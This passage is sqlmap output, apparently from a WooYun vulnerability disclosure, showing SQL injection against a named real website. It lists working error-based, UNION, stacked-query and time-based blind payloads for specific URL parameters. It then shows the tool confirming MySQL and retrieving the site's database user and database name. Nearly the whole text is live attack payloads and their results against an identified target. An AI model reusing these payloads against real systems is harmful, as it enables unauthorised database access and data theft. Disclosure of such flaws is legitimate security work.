 CT (CASE WHEN (6249=6249) THEN 1 ELSE 0 END)),0x7169796971,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3326=3326/p/3.html
Type: UNION query
Title: MySQL UNION query (87) - 1 column
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/news/classify/6
/pid/130/id/-2848) UNION ALL SELECT CONCAT(0x7173726771,0x584b4552797377436b77,0
x7169796971)#/p/3.html
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/news/classify/6
/pid/130/id/140); SELECT SLEEP(5)-- /p/3.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/news/classify/6
/pid/130/id/140) AND SLEEP(5) AND (9960=9960/p/3.html
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: URI, parameter: #2*, type: Unescaped numeric (default)
[1] place: URI, parameter: #3*, type: Unescaped numeric
[2] place: URI, parameter: #1*, type: Unescaped numeric
[q] Quit
> 1
[10:17:07] [INFO] testing MySQL
[10:17:07] [INFO] confirming MySQL
[10:17:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL >= 5.0.0
[10:17:07] [INFO] fetching current user
[10:17:07] [WARNING] reflective value(s) found and filtering out
current user:    'hzcg@%'
[10:17:07] [INFO] fetching current database
current database:    'hzcg'
[10:17:08] [INFO] testing if current user is DBA
[10:17:08] [INFO] fetching current user
[10:17:08] [INFO] heuristics detected web page charset 'utf-8'
[10:17:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org